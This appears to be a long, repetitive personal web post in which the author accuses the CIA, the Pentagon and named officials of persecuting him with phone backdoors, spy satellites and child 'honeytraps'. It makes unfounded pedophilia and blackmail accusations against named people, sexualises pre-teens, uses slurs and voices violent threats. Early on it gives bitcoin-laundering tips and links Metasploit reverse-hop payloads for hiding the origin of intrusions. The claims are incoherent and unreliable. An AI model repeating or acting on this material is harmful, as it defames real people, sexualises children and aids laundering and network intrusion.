 Supreme Court Justices: John G. Roberts, Brett M. Kavanough, Neil M. Gorsuch, Elena Kagen, Sonia Sotomayor, Samuel A. Alito, Stephen G. Breyer, and Clarence Thomas.
Supreme Court Justices: John G. Roberts, Brett M. Kavanough, Neil M. Gorsuch, Elena Kagen, Sonia Sotomayor, Samuel A. Alito, Stephen G. Breyer, and Clarence Thomas.

...


Dragon require "very much skill," yes.


It was just a user agent example... I like to explain how things work in "english," and the phrase helps the user understand that "you can write whatever you want in this section." Apparently, I'm a very good teacher. 
...
Nation-State Actors can't verify who the wallets in the daisychain belong to, due to not being able to unmask someone with 20k+ legit TOR connections (that uses fake metadata over legitimate connections and that can't be breached physically) to find out what wallet addresses are being used.

I don't claim to be an expert...
But...
 Current "washing" methods used:
Current "washing" methods used:
https://bitquery.io/blog/trace-bitcoin-transaction-and-address#Challenge... (I'm not going to use a "traceable BitCoin card," Pentagon. You insult my intelligence by advertising them to me.)
 Not all coins "trace" the same:
Not all coins "trace" the same:
https://i.ibb.co/3p5cKYx/I-smell-boloney.jpg
https://bitquery.io/blog/coinpath-blockchain-money-flow-apis#Differences... (RTFM, Ethereum != Bitcoin)
 How to launder Bitcoins:
How to launder Bitcoins:
https://bitquery.io/blog/cryptocurrency-money-laundering#How_Cryptocurre... (#BecomeYourOwnMixer. Washing by hand from behind TOR to a triple digit wallet amount should be sufficient (think of the movie "Swordfish," where 7 different accounts were used at once to "wash" the money vs my example of "two money chains"). The Secret Service's "drug deal" regarding my PC has increased in priority, Pentagon.)
I have an "unfair advantage" of not needing to convert Bitcoins into physical money to purchase digital infrastructure anonymously.
 Daisychain the anonymous infrastructure with things such as "VPN connections" and:
Daisychain the anonymous infrastructure with things such as "VPN connections" and:
https://www.rapid7.com/db/modules/payload/windows/meterpreter/reverse_ho... (Blue Team)
https://github.com/rapid7/metasploit-framework/blob/master/data/php/hop.php (Has something to say)
https://tvtropes.org/pmwiki/pmwiki.php/Main/HollywoodHacking (When "keeping it real" goes wrong...)
The above is a method of having your connection hop between servers before it comes back to you (the VPN IP that you're using to breach targets). 
Gina Haspel:

About the "hoovering" for narcissistic supply that you're doing through Qualcomm's backdoor, with actions such as:
 "Redirect him to a solved puzzle, I want to see him get a solved puzzle wrong."
"Redirect him to a solved puzzle, I want to see him get a solved puzzle wrong."
 "Give him "box" advertisements, I want to know if my source of supply expects a response from me because its a form of malignant validation if he does."
"Give him "box" advertisements, I want to know if my source of supply expects a response from me because its a form of malignant validation if he does."
 "Signal him quickly on the Chess website, I get malignant validation if he tries to take a screenshot because it means "he still feels the need to prove himself."
"Signal him quickly on the Chess website, I get malignant validation if he tries to take a screenshot because it means "he still feels the need to prove himself."
 "Break his picture in picture, if he doesn't give me an emotional reaction then I can't get supply from him!"
"Break his picture in picture, if he doesn't give me an emotional reaction then I can't get supply from him!"
I have "advice" for you, though it may require "self reflection" that doesn't involve "offloading/projecting."




...


Gina Haspel and Cybercommand are now probing "gay" and are probing:
 Tiny pre-teens running past me, to advertise their nonexistent asscheeks... to "create an allure that makes me desire putting my penis inside of them."
Tiny pre-teens running past me, to advertise their nonexistent asscheeks... to "create an allure that makes me desire putting my penis inside of them."
 Tiny pre-teens squatting as I pass and standing back up so their asscheeks display through their too-short bootyshorts... to "create an allure that makes me desire putting my penis inside of them."
Tiny pre-teens squatting as I pass and standing back up so their asscheeks display through their too-short bootyshorts... to "create an allure that makes me desire putting my penis inside of them."





Lets ignore the fact that you associate "intelligence" and "understanding" with "fairy fucking faggot."
Let's ignore the fact that it hurts too much for you to accept that both are an effective way to obtain tangible power (a concept that is deeply rooted in African American culture, Mrs. "I never had to fight for anything" Benedict Bitch)... and that you discount them because you are not intelligent (meaning intelligence is a criticism of yourself that you must project and offload) and only understand the concept of "associating with the power of another (that you feel you can't obtain) with your private parts."
...
Did you know that your brain is attracted to what your mental age is, Gina Haspel?
It's one thing to have "daddy issues." It's another thing to be attracted to your mental age group.
As your brain develops (and it stops developing at age 25, hence the "18 to party and 21 to drink" Laws that your Thots violate because they're already too far gone), so to does the age that you're attracted to.
The frame of the person does not matter. Their mannerism will reveal their age regardless of how broken they are."
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg
https://i.ibb.co/5rQqZHT/Pose-4-me-bby.jpg (Broke brain Thot, child. Foot is up and mirrored on both sides.)
...
https://i.ibb.co/fH7hgf4/Cheese-On-Pop.jpg
https://i.ibb.co/YhV84JW/Cheese-on-pop2.jpg (Broke brain Thot, adult. Foot is down.)


Real shit?





No wonder you keep trying... your mental age prevents you from processing that others aren't like you and don't have the desire to fuck little kids, Gina Haspel. This issue, however, is more deep-seated than it appears and is tied to your lack of whole-object relations... you view me as an object and as a tool that's supposed to reflect back to you, the toddler that is the center of the universe, what you want to see and feel about yourself.



...


"More her speed."







-----
The abuse has escalated again.
Gina Haspel and the Pentagon have switched from probing for emotional trauma by bluffing nearly running me over (no reaction) to probing for emotional trauma with hazard light trucks that are doing no legitimate work.
I count 4 probes within a span of 60 minutes, and the probes are tied to the false trauma that I fed to the Pentagon (when I realized that Melody Stewart had access to Nation State Tools).
They lack the mental capacity to process when they've been played like a fiddle, which is why they continue to try the same thing over again... expecting a different result (over 1000 times).

James M. Murray...
Why is the Pentagon being allowed to probe for emotional trauma so they can drive me to mental destabilization and paint me as delusional... with you having the desire to be present during the third mental evaluation so you can witness the destruction of my mind that you failed to witness during mental evaluation 1 and 2?
James M. Murray, would this have anything to do with your refusal to pull me out or accept the deals that you have no business refusing?

Your inaction is an indicator that you are a pedophile and that you want them to succeed.
Why are you being allowed to remain in office to allow DEMONIC CREATURES to MURDER ME and DRIVE ME TO SUICIDE/MENTAL DESTABILIZATION?
https://rulesoftheinternet.com/

There are only two reasons as to why you would continue to perform THE ILLOGICAL/UNRATIONAL/UNREASONABLE, in spite of all odds.
I'm going to release you from all of your sins and your shame now. 
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/zJw2xYC/Screenshot-20210408-082922.png


 POSSIBILITY 1: It's because I won't give you my penis.
POSSIBILITY 1: It's because I won't give you my penis.
Possibility: LOW
 POSSIBILITY 2: It's because the Pentagon/NSA Cybercommand has VIDEO FOOTAGE/BLACKMAIL of YOUR DICK MID-INSERT IN AN UNDERAGE THOT.
POSSIBILITY 2: It's because the Pentagon/NSA Cybercommand has VIDEO FOOTAGE/BLACKMAIL of YOUR DICK MID-INSERT IN AN UNDERAGE THOT.
Possibility: HIGH
Explain your inaction. Your failure as the Director of your organization demands an answer (and your blood).



...







 The Deputy Directors of the CIA are probing to see if their vaginas are sufficient enough to escape accountability.
The Deputy Directors of the CIA are probing to see if their vaginas are sufficient enough to escape accountability.

...

Before the above report and on my way to "Loot Central," James M. Murray just allowed Cybercommand's FAGGOTS to probe "Snowqueen Sis." I flagged the "theoretical 11/10 shell" sis via one flaw: the ass hugging jeans had a buldge that was too low.

Daisychain with Cybercommand sending a LICENSE PLATE that said SIS-4-U
 The Director of the Secret Service is probing to see if his asshole is sufficient enough to escape accountability.
The Director of the Secret Service is probing to see if his asshole is sufficient enough to escape accountability.

 It can be proven in the Court of Law that the LEADERSHIP of both the CIA and of the Secret Service believe falsely that THEY CAN ESCAPE THEIR CRIMES THROUGH MY PENIS. The objectice is to obtain my PENIS on tape MID-INSERT into whoever they can "nab me with."
It can be proven in the Court of Law that the LEADERSHIP of both the CIA and of the Secret Service believe falsely that THEY CAN ESCAPE THEIR CRIMES THROUGH MY PENIS. The objectice is to obtain my PENIS on tape MID-INSERT into whoever they can "nab me with."


James M. Murray...
Resign
NOW
... Or you will be FORCED to...
By the way? Instructing females to walk into the male bathroom with perfume on and tug on the Carl's Jr Shitter door while its locked isn't gonna cut it... and now you have to fire her. She just arrived to work and did not enter to clean the bathroom. She followed instructions to pull on the door to try to FORCE an interaction while I was TAKING A SHIT. She could see my shoes from under the door, which I places ON PURPOSE so anyone entering would know that the stall was occupied.

Your desperation to force an interaction will be your death. Try shooting me in the head with the SIGNAL feature of the Spy Satellite instead, to escape accountability.
It's your only way out.

-----






-----

Another "Drug Deal..."
A FED disguised as a border patrol agent, in reaction to me drafting this, bluffed a head-on collision and honked when I refused to get out of his path and looked... perturbed and mortified... because I no shit could care less if the FEDS kill me. He could have drove around me.. he stopped with his bumper less than two feet from my legs and I gave no fucks or reaction until he honked.
If I display no signs of physical or emotional pain, the Secret Service and the "Ghosts" are never going to pull me out.
They see leaving me here as "guaranteed identity fuel" for the gaping wound in their souls, and the act of letting me go represents a "risk of losing said fuel" because they have an insecure attachment style and can only exist in a state of enmeshment.

...


...


...
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png

...


 PREVIOUS REPORT:
PREVIOUS REPORT:


Yo dawg, I heard you like projection...
So I redirected you to your profile so you can look at yourself while you look at yourself while I escape looking at myself through offloading it onto you by making you look at yourself because I don't possess the mental capacity to look at myself.

 THIS REPORT:
THIS REPORT:
https://lichess.org/training/Bh89N
Gina Haspel, to get supply, is now having Cybercommand tell me that a move that I make is wrong in Chess Puzzles (part of why I don't use my account... Law Enforcement has zero desire to stop the abuse because sex with children feels too good).
Upon making the move again a second time (knowing that it's correct), the puzzle says "keep going." The psychopaths that are targeting me need to see me SECOND GUESS myself.
The moves tried, in order...
Queen C3: Wrong.
Knight D6: Wrong
Queen C3: Right.
Previous examples of creating unsolvable problems for Narcissistic Supply:
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg

My white-boy small-dick liking skank ex fiance's corrupted flash drive, the command that I used to recover the contents sabotaged by the Intel Management Engine.
https://i.ibb.co/zSB3spN/6-Feet-Under.png

 GPO's unsolvable trouble tickets, issues created by the Intel Management Engine.
GPO's unsolvable trouble tickets, issues created by the Intel Management Engine.
The ABYSS that is targeting can't let me go until they see my MISERY.
The ABYSS that is targeting me can't let me go until they see my SUFFERING.
They NEED to be able to "emotionally affect me" to feel VALIDATED in a malignant fashion.
The DISCARD of me is more important than DUE PROCESS, more important than FOOD, more important than WATER, and more important than OXYGEN.



...



Nice resolution sabotage, Cybercommand.
Thanks for sabotaging it and crashing YouTube with Qualcomm's backdoor to tell me that you broke it (which is a confession), Cybercommand.



-----
(Crazy bus, crazy bus, don't make a fuss, just count with us.)
(This update drove the Child Soldiers to probe for Date Rape possibility again, by having a FED in a PURE WHITE VEHICLE offer me half-eaten Whataburger fries (or chicken tenders?)... while I was busy stuffing my face with looted food. Gaze with me into the Abyss... failed creations beyond all reason, that are lost and that are the epitome of the definition of "hopeless.")
(They have now bluffed wanting to hit me with a car twice to escape looking at themselves. Neither attempt elicited an emotional reaction because I legitimately have no fucks to give (which is probably terrifying to the Ghosts that have to witness it via Spy Satellite). My lack of emotional connection means a lack of emotional reactions being output towards the Child Soldiers. Without Narcissistic Supply (Blue Meth), they are forced to look at themselves and contemplate their failures. This meane: they are highly likely to escalate and murder me with the SIGNAL feature of their Spy Satellite, to attempt to "force" an emotional reaction.)
...

 PREVIOUS REPORT:
PREVIOUS REPORT:
Using "objects" as a vice.

What a wonderful opportunity to rip Cybercommand a new asshole by highlighting their over-reliance of VICES and PROPS to project a FALSE IMAGE.
https://tvtropes.org/pmwiki/pmwiki.php/Main/ScaryShinyGlasses


 THIS REPORT:
THIS REPORT:


Yo dawg, I heard you like projection...
So I redirected you to your profile so you can look at yourself while you look at yourself while I escape looking at myself through offloading it onto you by making you look at yourself because I don't possess the mental capacity to look at myself.

Confusing a "dog" as an object thar can be used as a vice.
...
Gina Haspel:

Let's skip the fact that your mental condition prevents you from accepting that I will never desire to perform sexual actions with a male.
The "skinny spanish FAGGOT" with the "buff Pitt Bull?"
 Why did he hit the Pit Bull after I extended my hand and invited it into my space? It clearly liked me.
Why did he hit the Pit Bull after I extended my hand and invited it into my space? It clearly liked me.
 Why did he hit the dog for not following him blindly and for not acting as his "foil" that makes him look more important and authoritative than he actually is?
Why did he hit the dog for not following him blindly and for not acting as his "foil" that makes him look more important and authoritative than he actually is?
 Why do I get the feeling that the dog would obey me over the FAGGOT?
Why do I get the feeling that the dog would obey me over the FAGGOT?
I have bad news for you:



 Give me the dog WHEN you let me go. It'll be a nice reminder of your FAILURE to see me BROKEN, TRAUMATIZED, AND DESTROYED when I stood your FBI ATTACK DOG down (who was also a Pitt Bull).
Give me the dog WHEN you let me go. It'll be a nice reminder of your FAILURE to see me BROKEN, TRAUMATIZED, AND DESTROYED when I stood your FBI ATTACK DOG down (who was also a Pitt Bull).
"Kill 1, Rescue 1."
... Or does the Cleanup Crew need to kill that dog too, to save it from being involved with pieces of shit like you?

-----



Gina Haspel:


 It's easy to continue to gamble with someone elses money.
It's easy to continue to gamble with someone elses money.




https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
Who's money are you using to gamble on YOUR EMOTIONAL NEED TO ERASE YOUR SHAME, and what emotional need is this entity fulfilling by allowing you to get your dick constantly stomped into the dirt when you lose (which takes away more of their money)?
Whatever this emotional need is, in comparison to what you put me through (abuse that would make you kill yourself), the emotional need that this person is tryung to meet through your usage of their money must be VERY IMPORTANT.

By the way, "Nation-State Gameboard Gamemaster?"
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg


You are falling behind because I embrace new technology vs stifling that which can't be controlled. It all started when I wanted to "play for keeps" and use deniable encryption with Solid State Drives.


I also still have to test deblobbing the Minnowboard Turbot WITHOUT CYBERCOMMAND SABOTAGING THE BOARD AND BREAKING IT ON SHIPMENT SO THEY CAN ENTER MY PROPERTY TO BREAK MY STUFF AND SABOTAGE MY CONTRACEPTION.
Smaller form-factor boards last for a VERY LONG TIME on a Universal Power Supply, due to using up to 5v of power.

You are going to fall behind, and the solution to me tangibly is not as simple as "associate with his dick to associate with his secrets." If the bitch ain't fuckin, the bitch can leave and be replaced with someone else that wants validation and will fuck for free vs in exchange for my secrets.
The list of available fucks ranges from... oh idk... THE ENTIRE PLANET?
Perhaps this is why you tried to REDUCE THE VALUE OF MY PENIS to REDUCE MY OPTIONS, so you would be "the only available option" because YOU CAN'T COMPETE?

How fitting that a NATION-STATE GAMEBOARD GAMEMASTER LIKE YOU get upset because YOU CAN'T USE "THE DESIRABILITY OF YOUR VAGINA TO ASSOCIATE WITH THE POWER OF THE "MALE" THAT HAS IT.
Sounds like "nature" to me. Outside of what's between your legs, you have no power or value.
...
It's your fate as someone that "stifles and suppresses" vs actually competing.
I am destined to supersede you. Be glad that I have no interest in controlling or altering the gameboard, and be glad that my goal is to exist as a "moderator" and not as a "gamepiece."


Based on your mental decline of:
 Berserking the Gas Station with FEDS and Thots to mask their presence (fucking up my ability to obtain food over 300 times now... as if you care, you've failed to trap my dick over 1000 times).
Berserking the Gas Station with FEDS and Thots to mask their presence (fucking up my ability to obtain food over 300 times now... as if you care, you've failed to trap my dick over 1000 times).
 Attempting an overt trap by having a Thot ask me if she can sit near me, get told no, then walk away into her PURE WHITE car and drive off.
Attempting an overt trap by having a Thot ask me if she can sit near me, get told no, then walk away into her PURE WHITE car and drive off.
 Probing GAY while I'm playing Chess.
Probing GAY while I'm playing Chess.
 Probing TEEN/PRE-TEEN by having them do "clapping cheers" while I'm playing Chess.
Probing TEEN/PRE-TEEN by having them do "clapping cheers" while I'm playing Chess.
 Probing TODDLER (sitting in a split) and SPHERICAL PLANETS (imitation parent made of 95% cellulite).
Probing TODDLER (sitting in a split) and SPHERICAL PLANETS (imitation parent made of 95% cellulite).
I can tell you the following:
 You are sexually unattractive and sexually undesirable.
You are sexually unattractive and sexually undesirable.
 You are either a female or a "sis (two shakes worse than "twink" mentally)."
You are either a female or a "sis (two shakes worse than "twink" mentally)."
 Everyone around you TOLERATES you. Everyone around you would prefer to have nothing to do with you, but feel "obligated" to help you.
Everyone around you TOLERATES you. Everyone around you would prefer to have nothing to do with you, but feel "obligated" to help you.
 You have Cluster B Personality Disorder, or... at best... are a "secondary psychopath (90% red, 10% blue). Your brain is so broke that you are incapable of processing my conscious choice of not wanting to use my penis while being targeted by the government... an act that, in the plaintext world, has a 100% chance of BRANDING YOU AS A MENTAL RETARD BY A PSYCHIATRIST.
You have Cluster B Personality Disorder, or... at best... are a "secondary psychopath (90% red, 10% blue). Your brain is so broke that you are incapable of processing my conscious choice of not wanting to use my penis while being targeted by the government... an act that, in the plaintext world, has a 100% chance of BRANDING YOU AS A MENTAL RETARD BY A PSYCHIATRIST.
 You have little to no ability to form a human connection with another person. Everyone that you come across is seen as an "object" that you must figure out how to mine and exploit resources from. Your failure to add me to your collection of game pieces forces you to process rejection and that I have free will... which is a direct contradiction to your false self.
You have little to no ability to form a human connection with another person. Everyone that you come across is seen as an "object" that you must figure out how to mine and exploit resources from. Your failure to add me to your collection of game pieces forces you to process rejection and that I have free will... which is a direct contradiction to your false self.
I look forward to delivering to you a defeat that you will never recover from mentally, to ensure that you never again play God without permission. You can't afford to pay me and have to offset the price with both "intangibles" and with "tangible compensation" that matches what you owe.




Insert your next quarter.

-----
(Too late to "drop that ass," the sky most likely crashed.)

-Infer nothing about the time given. It's a projection of "early morning activities"

Visions of a "Thanos/Reset." I've experienced a few "rogue FBI agents attempting to bluff almost hitting me" which never comes to fruition because I can see them before they make the attempt, and I have yet to see any Thots (outside of Cybercommand sending FAGGOTS and IGNORING MY SEXUAL PREFERENCE). I also have quite a few YouTube advertisememts referring to "freedom."

 Child Soldiers that never got to choose their sexual preference most likely "no longer exist?"
Child Soldiers that never got to choose their sexual preference most likely "no longer exist?"
 Child Soldiers with incurable STD's most likely "no longer exist?"
Child Soldiers with incurable STD's most likely "no longer exist?"
As for the "Abyss" itself?
... As a professional void-gazer that has "mapped out the entire void," it is my professional opinion that the exposure of the void and escaping its reach is more effective than jumping into the void and fighting it. When exposed to light, shadows must recede.

-Nice "don't abandon me" hack, Cybercommand. Guess I won't use this gif...



One job left: GTFO.
https://i.ibb.co/vjXNgQL/Me-Magnificent-Bastards-Now.jpg

You move, Gina Haspel.

...


What a wonderful opportunity to rip Cybercommand a new asshole by highlighting their over-reliance of VICES and PROPS to project a FALSE IMAGE.
https://tvtropes.org/pmwiki/pmwiki.php/Main/ScaryShinyGlasses


Aizen's glasses were "sheep clothing."
You wouldn't understand, though. As predators, you aren't wolves.


-----
(Pentagon/NSA Cybercommand: Does being "rejected" by the "blackboi" that has "polarizing traits/attributes" make you "mad at me?")
(Gina Haspel want me to be in therapy revealing my EMOTIONAL WEAKNESSES like Mr. Robot's Elliot-head-ass. Unfortunately for you, Gina Haspel, I'm not what you wish I was... I'm not like you. I don't have a gaping hole in my chest that I need to fill with drugs and with meds that cut the withdrawal symptoms after taking them.)
...


Real shit? You reduced the amount of moves required to checkmate you.


The need of the Child Soldiers to DEVALUE ME for NARCISSISTIC SUPPLY will be their death.
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)


https://i.ibb.co/Wkn2hmV/Screenshot-20210409-091930-trimmed.jpg





...



 Parade the new supply in front of the supply that you actually desire, to make the supply that you actually desire feel "less than" and "unimportant." Narcissists prefer to devalue one source while idealizing another.
Parade the new supply in front of the supply that you actually desire, to make the supply that you actually desire feel "less than" and "unimportant." Narcissists prefer to devalue one source while idealizing another.
Sounds like Cluster B to me. The flaw is: there are no new sources available for the Cluster B's to use.
 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/61PZZHq/Screenshot-20210311-102658.png (A collapsed projection regarding me dethroning Snowden.)
...
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

 THIS REPORT:
THIS REPORT:


The CIA's facemask remakes become less and less appealing with each mask that I forcibly rip off.
Julian Assange is now compromised because he was "unshelfed" in desperation.


https://i.ibb.co/8KPt5Mr/The-Patriots.jpg


Dat phat devalue.
If only they could follow what his videos were trying to teach instead of trying to get emotional fuel from them...

Gina Haspel... do you like plaintext blood?
If so, insert your next quarter...

-----

 My offer to exist in the "Ghost" base is rescinded. The Buttercup is now permabanned due to me wanting nothing to do with "Ghosts," who are just like the Pentagon and refuse to pull me out of a Toxic and Dysfunctional situation.
My offer to exist in the "Ghost" base is rescinded. The Buttercup is now permabanned due to me wanting nothing to do with "Ghosts," who are just like the Pentagon and refuse to pull me out of a Toxic and Dysfunctional situation.
 My drug deal with the Secret Service is now rescinded.
My drug deal with the Secret Service is now rescinded.
These two statements can only be overturned if the Child Honeytrapping Program gets turned into rubble and ruin... its broken creatures made to cease to exist.
 The plaintext assets, Kiana White, Te'Vanna Cooper, and Samantha Seingler, have been permabanned by law and can never get in.
The plaintext assets, Kiana White, Te'Vanna Cooper, and Samantha Seingler, have been permabanned by law and can never get in.
...
The simplest way to solve this issue is to manifest the worst nightmare of every Child Soldier that's tied to me: abandonment.
You will watch from a Spy Satellite as I sit in the Kami-Gandhi spot every single day doing absolutely nothing, to deny the honeytraps the ability to interact with me.
You will watch from a Spy Satellite every single night as I sleep in the open to prevent the Pentagon from playing games with my shelter.
You will watch from a Spy Satellite every single day as I steal food to prevent the Pentagon from playing games with my food via nickeling and diming.
When my license/ID expires, I will leave this Country and will live/die in Mexico... and I will never return.
https://i.ibb.co/nMfLK4S/Investigate-Me-Bby3.jpg
My "scabbard," something that the Ghosts are tied to, has been discarded in the sewer... signifying my rejection of and seperation from both them and from God. Unconditional "love" does not work on the abyss. The only thing that works on empty voids is "conditional love," "love" that has strings attached and prices to pay tor receive it... which is the only frequency that the broke brain pieces of shit that call themselves Nation-State Actors understand.
Never again will I serve a shit tier God that's filled with broken promises that it will never deliver on. Its requirement of me to BABYSIT EMPTY VOIDS in exchange for collecting is not a worthy reward and I would rather BURN IN HELL than associate with such a defective creature.
My computer is the only device that I need to experience "human connection, and I value it more than human life and more than skank vagina. I refuse to have any human contact, to ensure that the ABYSS that is the Child Soldier Program can NEVER have access to me.

 Qualcomm is now guaranteed to go to Court in full. This guarantee can not be retracted, and my sole intention is to use Qualcomm's court case to shroud this world in chaos, bloodshed, and destruction.
Qualcomm is now guaranteed to go to Court in full. This guarantee can not be retracted, and my sole intention is to use Qualcomm's court case to shroud this world in chaos, bloodshed, and destruction.
... and all because broke brain PIECES OF SHIT failed to "corrupt my purity..."
You are fucked.
Your abuse will never be forgotten.
Your abuse will never be forgiven.
Either I die, or the entire Child Honeytrapping program dies.
Insert your next quarter.
...



 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png

https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png

https://i.ibb.co/jLVv8d7/Screenshot-20210404-093429.png

https://i.ibb.co/Zfp2xnR/Screenshot-20210404-100716.png

https://i.ibb.co/6Xz0rtT/Screenshot-20210407-111130.png

 THIS REPORT:
THIS REPORT:
Suggesting "Quickies and kicking them out" in exchange for not "abandoning" the Honeytrapping program.
https://i.ibb.co/Wkn2hmV/Screenshot-20210409-091930-trimmed.jpg

Suggesting "having sex with honeytraps that are 18 years old or older" in exchange for not "abandoning" the Honeytrapping program.
https://i.ibb.co/k6GVJ7w/Screenshot-20210409-091930.png

Suggesting "having sex with honeytraps that have no STD infections" in exchange for not "abandoning" the Honeytrapping program.
https://i.ibb.co/Xs9LwPY/Screenshot-20210409-091947.png


You WILL take no for an answer.
 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO FORCE ME INTO A POSITION TO ALWAYS HAVE SEX WITH THEM AS A FORM OF MALIGNANT VALIDATION (NARCISSISTIC SUPPLY). IT CAN BE PROVEN IN THE COURT OF LAW THAT THE ACT OF THE CHILDREN TRAPPING MY DICK WAS SUPPOSED TO SERVE AS A HOOK THAT WOULD ME TO PERFORM THE ABOVE FUNCTION FOR BOTH THE ADULTS AND THE CHILDREN OF THE HONEYTRAPPING PROGRAM.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO FORCE ME INTO A POSITION TO ALWAYS HAVE SEX WITH THEM AS A FORM OF MALIGNANT VALIDATION (NARCISSISTIC SUPPLY). IT CAN BE PROVEN IN THE COURT OF LAW THAT THE ACT OF THE CHILDREN TRAPPING MY DICK WAS SUPPOSED TO SERVE AS A HOOK THAT WOULD ME TO PERFORM THE ABOVE FUNCTION FOR BOTH THE ADULTS AND THE CHILDREN OF THE HONEYTRAPPING PROGRAM.








Dust these fuckers.
Also...
Between the above "5 fuckups in 3 pictures" of:
-Micro: Under 18
-Micro: Male
-Micro: Unconditional time
-Micro: STD Infested
-Macro: Forced against my will vs agreed to
And the Asian-ish Child Soldier driving an expensive looking Mustang that looked like she wanted to break down and cry...
And...

From last night?
...
I hate to break it to you, Ghosts/Secret Service... but the erasure of the "Little Shits" from the FAGGOT portion of the honeytrapping program isn't going to cut it. You have to erase the females too.
Unfortunately, I am not without nuanced understanding. If this gets done and no new children are birthed into the honeytrapping programs, I have to give something up: the plaintext bloodshed (to include pursuing legal action against my prior relationships and their mutual "friends" that they're supposed to turn into assets with them and glue to my penis... you know... the one that once thought of me as an asshole and now wants to sleep with me and have her cervix bashed because of money, power, my accomplishments, and my literal lack of fucks to give for human life?).
FYI: Sparing plaintext blood != Contact with plaintext abusers.
...
Gina fucking Haspel...
Insert your next quarter.

-----
https://lichess.org/training/smotheredMate

https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")



The Pentagon's last ditch effort to give the kids Narcissistic Supply in the area that I sleep in, since they can't have sex near me to associate with my "purity?"
I present to you: The epitome of "Spiritual Warfare," the FBI planting a docile cat that just had kittens in my sleeping area, to feed the kids NARCISSISTIC SUPPLY.




 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS HELLBENT ON FINDING WITHIN ME AN "EMOTIONAL WEAKNESS" THAT THEY CAN USE TO GAIN POWER AND CONTROL OVER MY PHYSICAL AUTONOMY.
